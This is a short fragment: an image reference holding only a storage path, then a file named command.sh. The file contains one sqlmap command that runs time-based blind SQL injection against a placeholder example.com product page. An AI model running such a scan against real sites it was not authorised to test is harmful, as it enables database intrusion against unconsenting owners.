 command.sh
sqlmap -u "http://example.com/products.php?id=1" --technique=T --time-sec=5 --batch